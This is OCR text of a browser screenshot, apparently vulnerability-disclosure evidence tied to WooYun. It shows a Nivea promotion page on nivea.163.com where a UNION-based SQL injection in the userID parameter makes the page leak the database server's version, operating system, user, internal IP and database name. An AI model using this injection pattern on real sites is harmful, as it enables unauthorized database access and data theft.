 妮维雅曲线大挑战 - 360安全浏览器 3.6 Beta3版
请登录 文件(F) 查看(V) 收藏(B) 帐户(U) 工具(T) 帮助(H)
http://nivea.163.com/girl.php?userID=1191' AnD 1=2 UnIoN aLl SeLeCt 1,2,3,4,5,6,7,8,9,10,CONCAT_WS(CHAR(32,58,3
谷歌
后退 前进 停止 刷新 主页 恢复 收藏 历史 无痕
收藏 谷歌 网址大全 链接 MSN.co 电台指南 沸点网 - PPMEET
IE打开 游戏 网银 翻译 截图 实用工具
妮维雅曲线大挑战 妮维雅曲线大挑战 妮维雅曲线大挑战 WooYun.org | 提交漏洞 妮维雅曲线大挑战 妮维雅曲线大挑战
NIVEA
body
12元
产品信息 心动抵用券 参与挑战 纤活候选人 互动问答 精彩广告片
跳起来 秀出 纤 活的你
妮维雅® 4 周曲线 大挑战
我的个人资料
姓 名：2
城 市：9
参赛日期：2000-00-17
编 号：1191' AnD 1=2 UnIoN aLl SeLeCt
1,2,3,4,5,6,7,8,9,10,CONCAT_WS(CHAR
(32,58,32),@@VerSion_compile_Os,vErsioN(),uSer(),datAbase
(),sysTem_user()),12,13,14,15,16,17 #
自我介绍：10
截至目前投票：16票
目前排名： 434 名
（ 参与投票的注册用户均有机会参加幸运抽奖 ）
挑战目标：pc-linux-gnu : 4.0.26-log : minisite@10.100.50.23 :
minisite2008 : minisite@10.100.50.23
转发好友 马上为她投票 我要留言
最新留言 我的纤体心得
DB Error: unknown error
下载 100%